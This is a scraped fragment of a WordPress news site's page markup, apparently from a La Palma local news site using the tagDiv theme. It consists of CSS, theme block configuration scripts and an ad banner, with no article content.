<style>.tdi_56 .td-image-wrap{padding-bottom:55%}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_56 .td-image-container{display:block;order:0}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}body .tdi_56 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_56 .td-module-meta-info{padding:30px 0 0;border-color:#eaeaea}.tdi_56 .td_module_wrap{width:50%;float:left;padding-left:30px;padding-right:30px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_56 .td_module_wrap{float:right}.tdi_56 .td_block_inner{margin-left:-30px;margin-right:-30px}.tdi_56 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_56 .entry-thumb,.tdi_56 .td-image-wrap:before,.tdi_56 .td-image-wrap:after,.tdi_56 .entry-thumb:before,.tdi_56 .entry-thumb:after{border-radius:18px}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-post-category{margin:0 10px 0 0;padding:2px 0 0;background-color:rgba(255,255,255,0);color:var(--reel-news-white);font-family:Montserrat!important;font-size:11px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_56 .td-read-more{display:none}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:inline-block;color:var(--reel-news-transparent)}.tdi_56 .entry-review-stars{display:none}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_56 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_56 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--reel-news-white)}.tdi_56 .td-module-title a{color:var(--reel-news-white)}.tdi_56 .td_module_wrap:hover .td-module-title a{color:var(--reel-news-white)!important}.tdi_56 .td-excerpt{color:var(--reel-news-transparent);margin:0 0 18px;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_56 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Must read:';padding:0 0 4px;color:var(--reel-news-transparent);background-color:rgba(0,0,0,0);font-family:Montserrat!important;font-size:34px!important;line-height:1.15!important;font-weight:700!important}.tdi_56 .td-module-exclusive:hover .td-module-title a:before{color:var(--reel-news-white)}.tdi_56 .entry-title{margin:0 0 18px;font-family:Montserrat!important;font-size:34px!important;line-height:1.15!important;font-weight:700!important}.tdi_56 .td-editor-date,.tdi_56 .td-editor-date .td-post-author-name a,.tdi_56 .td-editor-date .entry-date,.tdi_56 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.8px!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .td-module-meta-info{padding:25px 0 0}.tdi_56 .td_module_wrap{padding-left:25px;padding-right:25px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_56 .td_block_inner{margin-left:-25px;margin-right:-25px}.tdi_56 .td-module-container:before{bottom:-18px}.tdi_56 .td-post-category{margin:0 8px 0 0;font-size:10px!important}.tdi_56 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_56 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_56 .td-module-exclusive .td-module-title a:before{margin:0 6px 0 0;padding:0 0 5px;font-size:28px!important}.tdi_56 .entry-title{margin:0 0 13px;font-size:28px!important}.tdi_56 .td-excerpt{margin:0 0 13px;font-size:13px!important;line-height:1.55!important}.tdi_56 .td-editor-date,.tdi_56 .td-editor-date .td-post-author-name a,.tdi_56 .td-editor-date .entry-date,.tdi_56 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .td-image-wrap{padding-bottom:60%}.tdi_56 .td-module-meta-info{padding:20px 0 0}.tdi_56 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_56 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_56 .td-module-container:before{bottom:-18px}.tdi_56 .td-post-category{margin:0 6px 0 0;font-size:9px!important}.tdi_56 .td-excerpt{display:none;margin:0 0 8px;font-size:12px!important;line-height:1.5!important}.tdi_56 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_56 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_56 .td-module-exclusive .td-module-title a:before{margin:0 4px 0 0;font-size:24px!important}.tdi_56 .entry-title{margin:0 0 8px;font-size:24px!important}.tdi_56 .td-editor-date,.tdi_56 .td-editor-date .td-post-author-name a,.tdi_56 .td-editor-date .entry-date,.tdi_56 .td-module-comments a{font-size:9px!important}}@media (max-width:767px){.tdi_56 .td-image-wrap{padding-bottom:60%}.tdi_56 .td-image-container{flex:0 0 100%;width:100%}.ie10 .tdi_56 .td-image-container,.ie11 .tdi_56 .td-image-container{flex:0 0 auto}.tdi_56 .td-module-meta-info{padding:20px 0 0}.tdi_56 .td_module_wrap{width:100%;float:left;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.rtl .tdi_56 .td_module_wrap{float:right}.tdi_56 .td-module-container:before{bottom:-18px}.tdi_56 .td-post-category{margin:0 8px 0 0;font-size:10px!important}.tdi_56 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_56 .td-module-exclusive .td-module-title a:before{margin:0 6px 0 0;font-size:24px!important}.tdi_56 .entry-title{margin:0 0 13px;font-size:24px!important}.tdi_56 .td-excerpt{margin:0 0 13px;font-size:13px!important;line-height:1.5!important}.tdi_56 .td-editor-date,.tdi_56 .td-editor-date .td-post-author-name a,.tdi_56 .td-editor-date .entry-date,.tdi_56 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"2","hide_audio":"yes","tdc_css":"[base64]","show_btn":"none","show_com":"none","show_review":"none","show_author":"none","image_floated":"eyJwaG9uZSI6Im5vX2Zsb2F0In0=","image_width":"eyJwaG9uZSI6IjEwMCJ9","image_height":"eyJwaG9uZSI6IjYwIiwiYWxsIjoiNTUiLCJwb3J0cmFpdCI6IjYwIn0=","excl_txt":"Must read:","excl_padd":"eyJhbGwiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDVweCJ9","f_title_font_family":"394","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIzNCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.15","f_excl_font_family":"394","f_excl_font_weight":"700","f_excl_font_size":"eyJhbGwiOiIzNCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMjQifQ==","f_excl_font_line_height":"1.15","excl_bg":"rgba(0,0,0,0)","excl_color":"var(--reel-news-transparent)","excl_color_h":"var(--reel-news-white)","title_txt":"var(--reel-news-white)","title_txt_hover":"var(--reel-news-white)","image_radius":"18","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCIsImxhbmRzY2FwZSI6IjI1cHggMCAwIiwicG9ydHJhaXQiOiIyMHB4IDAgMCIsInBob25lIjoiMjBweCAwIDAifQ==","excerpt_middle":"yes","modules_category_padding":"2px 0 0","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_spacing":"0.8","f_cat_font_line_height":"1.2","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_spacing":"0.8","f_meta_font_line_height":"1.2","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--reel-news-white)","cat_txt_hover":"var(--reel-news-white)","date_txt":"var(--reel-news-transparent)","modules_category_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMCA4cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJwaG9uZSI6IjAgOHB4IDAgMCJ9","f_ex_font_family":"394","f_ex_font_weight":"500","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTMifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjYiLCJsYW5kc2NhcGUiOiIxLjU1IiwicG9ydHJhaXQiOiIxLjUiLCJwaG9uZSI6IjEuNSJ9","ex_txt":"var(--reel-news-transparent)","art_title":"eyJhbGwiOiIwIDAgMThweCIsImxhbmRzY2FwZSI6IjAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgMTNweCJ9","art_excerpt":"eyJhbGwiOiIwIDAgMThweCIsImxhbmRzY2FwZSI6IjAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgMTNweCJ9","mc1_el":"65","excl_margin":"eyJwb3J0cmFpdCI6IjAgNHB4IDAgMCIsImxhbmRzY2FwZSI6IjAgNnB4IDAgMCIsInBob25lIjoiMCA2cHggMCAwIn0=","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":24,"el_class":"td-reel-news-img-shadow-white-lg","modules_gap":"eyJhbGwiOiI2MCIsInBvcnRyYWl0IjoiNDAiLCJsYW5kc2NhcGUiOiI1MCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-95","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "3";
block_tdi_56.block_type = "td_flex_block_1";
block_tdi_56.post_count = "0";
block_tdi_56.found_posts = "0";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "0";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-mc1-wrap"></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_57 td_block_template_1">
<style>.tdi_57{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-top:40px!important}}@media (max-width:767px){.tdi_57{margin-top:40px!important}}</style>
<style>.tdi_57.td-a-rec{text-align:center}.tdi_57.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_57 .td-element-style{z-index:-1}.tdi_57 .td-spot-id-spot_img_hidden{display:none}.tdi_57 .td-adspot-title{display:block}.tdi_57 .td_spot_img_all img,.tdi_57 .td_spot_img_tl img,.tdi_57 .td_spot_img_tp img,.tdi_57 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://lasotrashistoriasdelvolcan.es/" target="blank"  class="td_spot_img_all"><img loading="lazy" decoding="async" src="https://www.elvalledearidane.com/wp-content/uploads/2022/07/banner1.jpg"  alt="spot_img" width="702"  height="120"  /></a></div></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-30px;margin-right:-30px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-25px;margin-right:-25px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_59{padding-top:100px!important;padding-bottom:100px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding-top:80px!important;padding-bottom:80px!important}}@media (max-width:767px){.tdi_59{padding-top:60px!important;padding-bottom:60px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--reel-news-light-grey)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_62 td_with_ajax_pagination td-pb-border-top td-reel-news-img-shadow-md td_block_template_1 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_62 .entry-thumb{background-position:center 50%}.tdi_62 .td-image-wrap{padding-bottom:55%}.tdi_62 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_62 .td-image-container{display:block;order:0}.ie10 .tdi_62 .td-module-meta-info,.ie11 .tdi_62 .td-module-meta-info{flex:auto}.tdi_62 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}body .tdi_62 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_62 .td_module_wrap:not(.tdb_module_rec){width:33.33333333%}.tdi_62 .tdb_module_rec{width:100%}.tdi_62 .td_module_wrap{padding-left:25px;padding-right:25px}.tdi_62 .tdb-block-inner{margin-left:-25px;margin-right:-25px;row-gap:calc(25px * 2)}.tdi_62 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_62 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_62 .entry-thumb,.tdi_62 .td-image-wrap:before,.tdi_62 .entry-thumb:before,.tdi_62 .entry-thumb:after{border-radius:15px}.tdi_62 .td-post-vid-time{display:block}.tdi_62 .td-post-category{margin:0 8px 0 0;padding:2px 0 0 0;background-color:rgba(0,0,0,0);color:var(--reel-news-black);font-family:Montserrat!important;font-size:10px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.8px!important}.tdi_62 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_62 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_62 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_62 .td-read-more{display:none}.tdi_62 .td-author-date{display:inline}.tdi_62 .td-post-author-name{display:none}.tdi_62 .td-post-date,.tdi_62 .td-post-author-name span{display:inline-block;color:var(--reel-news-light-grey)}.tdi_62 .entry-review-stars{display:none}.tdi_62 .td-icon-star,.tdi_62 .td-icon-star-empty,.tdi_62 .td-icon-star-half{font-size:15px}.tdi_62 .td-module-comments{display:none}.tdi_62 .td-post-category:hover{background-color:rgba(0,0,0,0);color:var(--reel-news-black)}.tdi_62 .td-module-title a{color:var(--reel-news-black)}.tdi_62 .td_module_wrap:hover .td-module-title a{color:var(--reel-news-black)}.tdi_62 .td-excerpt{color:var(--reel-news-light-grey);margin:0 0 13px;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:13px!important;line-height:1.5!important;font-weight:500!important}.tdi_62 .entry-title{margin:0 0 13px;font-family:Montserrat!important;font-size:20px!important;line-height:1.15!important;font-weight:700!important}.tdi_62 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Must read:';margin:0 6px 0 0;padding:0 0 4px;color:var(--reel-news-red);background-color:rgba(0,0,0,0);font-family:Montserrat!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_62 .td-module-exclusive:hover .td-module-title a:before{color:var(--reel-news-black)}.tdi_62 .td-author-date,.tdi_62 .tdb-author-photo,.tdi_62 .td-post-author-name a,.tdi_62 .td-author-date .entry-date,.tdi_62 .td-module-comments a{font-family:Montserrat!important;font-size:10px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.8px!important}html:not([class*='ie']) .tdi_62 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .td-module-meta-info{padding:15px 0 0}.tdi_62 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_62 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(20px * 2)}.tdi_62 .td-module-container:before{bottom:-20px}.tdi_62 .td-post-category{margin:0 6px 0 0;font-size:9px!important}.tdi_62 .entry-title{margin:0 0 10px;font-size:18px!important}.tdi_62 .td-excerpt{margin:0 0 10px;line-height:1.55!important}.tdi_62 .td-module-exclusive .td-module-title a:before{margin:0 5px 0 0;padding:0 0 2px;font-size:18px!important}.tdi_62 .td-author-date,.tdi_62 .tdb-author-photo,.tdi_62 .td-post-author-name a,.tdi_62 .td-author-date .entry-date,.tdi_62 .td-module-comments a{font-size:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .td-module-meta-info{padding:12px 0 0}.tdi_62 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_62 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(15px * 2)}.tdi_62 .td-module-container:before{bottom:-15px}.tdi_62 .td-post-category{margin:0 4px 0 0;font-size:9px!important}.tdi_62 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_62 .td-excerpt{margin:0 0 8px;font-size:12px!important}.tdi_62 .td-module-exclusive .td-module-title a:before{margin:0 4px 0 0;padding:0 0 2px;font-size:15px!important}.tdi_62 .td-author-date,.tdi_62 .tdb-author-photo,.tdi_62 .td-post-author-name a,.tdi_62 .td-author-date .entry-date,.tdi_62 .td-module-comments a{font-size:9px!important}}@media (max-width:767px){.tdi_62 .td-module-meta-info{padding:15px 0 0}.tdi_62 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_62 .tdb-block-inner{row-gap:calc(20px * 2)}.tdi_62 .td-module-container:before{bottom:-20px}.tdi_62 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_62 .td-post-category{margin:0 6px 0 0;font-size:9px!important}.tdi_62 .entry-title{margin:0 0 10px;font-size:18px!important}.tdi_62 .td-excerpt{margin:0 0 10px}.tdi_62 .td-module-exclusive .td-module-title a:before{margin:0 5px 0 0;padding:0 0 2px;font-size:18px!important}.tdi_62 .td-author-date,.tdi_62 .tdb-author-photo,.tdi_62 .td-post-author-name a,.tdi_62 .td-author-date .entry-date,.tdi_62 .td-module-comments a{font-size:9px!important}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
